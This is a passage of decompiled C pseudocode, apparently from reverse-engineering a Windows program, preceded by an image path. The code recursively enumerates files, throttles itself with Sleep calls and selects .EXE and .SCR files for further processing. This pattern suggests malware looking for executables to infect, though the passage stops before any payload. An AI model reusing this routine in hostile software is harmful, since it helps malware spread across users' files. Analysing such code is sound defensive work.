 lstrcat(lpFileName, &dword_423D24);
hFindFile = FindFirstFileA(lpFileName, lpFindFileData);
if ( hFindFile != (HANDLE)-1 )
{
while ( FindNextFileA(hFindFile, lpFindFileData) )
{
if ( lpFindFileData->cFileName[0] != 46 )
{
if ( !lpFindFileData->cFileName[0] )
break;
if ( v11 > 0x64 )
{
v11 = 0;
Sleep((unsigned __int8)a3 != 0 ? 4096 : 2048);
}
if ( (unsigned int)(lstrlen(lpFindFileData->cFileName) + a1) <= 0xFA )
{
lpFileName[a1] = 0;
lstrcat(lpFileName, lpFindFileData->cFileName);
v13 = lstrlen(lpFileName) - 4;
if ( lstrlen(lpFindFileData->cFileName) > 4
&& (!lstrcmpi(&lpFileName[v13], EXE) || !lstrcmpi(&lpFileName[v13], SCR)) )
{
for ( i = 0; *off_401C50[i]; ++i )